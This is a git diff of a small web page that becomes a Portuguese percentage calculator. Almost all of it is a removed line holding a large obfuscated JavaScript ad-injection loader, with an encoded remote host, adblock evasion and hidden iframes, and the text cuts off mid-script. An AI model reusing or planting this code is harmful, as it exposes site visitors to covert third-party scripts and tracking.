 </html>
==== commit d5d90551: "update conversor/index.html" ====
--- a/conversor/index.html
+++ b/conversor/index.html
@@ -1,12 +1,78 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="pt-br">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta http-equiv="X-UA-Compatible" content="ie=edge">
-    <title>ADS AUTO RELOAD</title>
+    <link rel="stylesheet" href="style.css">
+    <title>Calculada de Porcentagem</title>
 </head>
 <body>
-    <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6613070,t.a=6613069,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9nbGl6YXV2by5uZXQvNDAwLzY2MTMwNzA=',t.A=2,t.S=$.Iq*1700087137,t.P='Zez$#t^*EFng',t.M='2pq',t.T='5rrb05rp580',t.B='ukhcnoso',t.N='nke',t.I='aupkv47n6pb',t.C='_ztzuzid',t.R='_lsgesmb';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case 